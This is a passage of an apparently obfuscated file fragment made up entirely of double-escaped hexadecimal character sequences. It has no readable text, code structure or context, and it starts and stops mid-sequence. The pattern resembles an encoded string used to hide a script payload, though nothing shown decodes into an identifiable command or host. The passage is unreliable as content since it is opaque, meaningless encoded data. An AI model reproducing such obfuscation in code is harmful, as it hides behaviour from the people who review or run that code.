5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\